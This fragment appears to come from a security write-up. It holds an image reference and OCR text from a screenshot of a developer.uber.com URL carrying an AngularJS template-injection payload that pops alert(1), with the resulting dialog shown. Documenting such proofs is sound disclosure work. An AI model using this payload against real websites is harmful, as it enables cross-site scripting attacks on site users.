 https://developer.uber.com/docs/deep-linking?q=wrtz{{(_="".sub).call.call({}[$="constructor"].getOwnPropertyDescriptor(_.__proto__,$).value,0,"alert(1)")()}}zzzz
Reference - Developer Platf...
UBER Developers
Message from webp...
1
OK